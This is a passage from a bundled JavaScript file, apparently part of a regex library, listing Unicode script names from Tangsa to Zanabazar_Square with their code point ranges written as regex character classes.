        'bmp': '\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD0\u0BD7\u0BE6-\u0BFA',
        'astral': '\uD807[\uDFC0-\uDFF1\uDFFF]'
    },
    {
        'name': 'Tangsa',
        'astral': '\uD81A[\uDE70-\uDEBE\uDEC0-\uDEC9]'
    },
    {
        'name': 'Tangut',
        'astral': '\uD81B\uDFE0|[\uD81C-\uD820][\uDC00-\uDFFF]|\uD821[\uDC00-\uDFF7]|\uD822[\uDC00-\uDEFF]|\uD823[\uDD00-\uDD08]'
    },
    {
        'name': 'Telugu',
        'bmp': '\u0C00-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3C-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C58-\u0C5A\u0C5D\u0C60-\u0C63\u0C66-\u0C6F\u0C77-\u0C7F'
    },
    {
        'name': 'Thaana',
        'bmp': '\u0780-\u07B1'
    },
    {
        'name': 'Thai',
        'bmp': '\u0E01-\u0E3A\u0E40-\u0E5B'
    },
    {
        'name': 'Tibetan',
        'bmp': '\u0F00-\u0F47\u0F49-\u0F6C\u0F71-\u0F97\u0F99-\u0FBC\u0FBE-\u0FCC\u0FCE-\u0FD4\u0FD9\u0FDA'
    },
    {
        'name': 'Tifinagh',
        'bmp': '\u2D30-\u2D67\u2D6F\u2D70\u2D7F'
    },
    {
        'name': 'Tirhuta',
        'astral': '\uD805[\uDC80-\uDCC7\uDCD0-\uDCD9]'
    },
    {
        'name': 'Toto',
        'astral': '\uD838[\uDE90-\uDEAE]'
    },
    {
        'name': 'Ugaritic',
        'astral': '\uD800[\uDF80-\uDF9D\uDF9F]'
    },
    {
        'name': 'Vai',
        'bmp': '\uA500-\uA62B'
    },
    {
        'name': 'Vithkuqi',
        'astral': '\uD801[\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC]'
    },
    {
        'name': 'Wancho',
        'astral': '\uD838[\uDEC0-\uDEF9\uDEFF]'
    },
    {
        'name': 'Warang_Citi',
        'astral': '\uD806[\uDCA0-\uDCF2\uDCFF]'
    },
    {
        'name': 'Yezidi',
        'astral': '\uD803[\uDE80-\uDEA9\uDEAB-\uDEAD\uDEB0\uDEB1]'
    },
    {
        'name': 'Yi',
        'bmp': '\uA000-\uA48C\uA490-\uA4C6'
    },
    {
        'name': 'Zanabazar_Square',
        'astral': '\uD806[\uDE00-\uDE47]'
    }
];

},{}]},{},[7])(7)
});